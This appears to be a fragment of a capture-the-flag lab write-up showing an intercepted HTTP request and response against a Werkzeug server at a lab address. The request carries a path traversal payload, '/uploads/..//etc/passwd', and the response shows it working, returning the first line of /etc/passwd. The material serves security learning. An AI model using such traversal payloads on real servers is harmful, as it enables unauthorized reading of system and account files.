 Request
Pretty Raw Hex \n
1 GET /uploads/..//etc/passwd HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Sun, 31 Mar 2024 15:37:44 GMT
4 Content-Disposition: inline; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 1172
7 Last-Modified: Thu, 16 Sep 2021 19:13:31 GMT
8 Cache-Control: no-cache
9 ETag: "1631819611.0-1172-393413677"
10 Date: Sun, 31 Mar 2024 15:37:44 GMT
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/ash